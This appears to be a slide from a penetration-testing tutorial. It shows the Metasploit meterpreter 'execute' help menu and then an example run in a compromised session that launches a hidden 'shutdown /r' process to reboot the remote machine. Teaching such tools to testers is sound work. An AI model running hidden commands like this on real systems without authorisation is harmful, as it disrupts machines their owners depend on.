 meterpreter > execute -h
Usage: execute -f file [options]

Executes a command on the remote machine.

OPTIONS:

    -H        Create the process hidden from view.
    -a <opt>  The arguments to pass to the command.
    -c        Channelized I/O (required for interaction).
    -d <opt>  The 'dummy' executable to launch when using -m.
    -f <opt>  The executable command to run.
    -h        Help menu.
    -i        Interact with the process after creating it.
    -k        Execute process on the meterpreters current desktop
    -m        Execute from memory.
    -s <opt>  Execute process in a given session as the session user
    -t        Execute process with currently impersonated thread token

meterpreter > execute -f shutdown -a /r -H
Process 1020 created.
back | track 4